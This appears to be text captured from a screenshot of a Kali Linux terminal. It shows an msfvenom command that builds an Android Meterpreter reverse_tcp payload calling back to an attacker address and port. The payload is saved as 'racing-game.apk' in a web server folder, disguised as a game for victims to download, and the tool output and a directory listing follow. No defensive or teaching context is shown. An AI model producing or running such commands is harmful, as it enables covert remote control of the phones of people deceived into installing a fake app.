 1 2 3 4 22:24
root@kali: /var/www/html/games
Session Actions Edit View Help
Home
┌──(root㉿kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.0.194 LPORT=4444 R> /var/www/html/games/racing-game.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10230 bytes
File System
┌──(root㉿kali)-[~]
└─# cd /var/www/html/games
┌──(root㉿kali)-[/var/www/html/games]
└─# ls
racing-game.apk
Trash
┌──(root㉿kali)-[/var/www/html/games]
└─#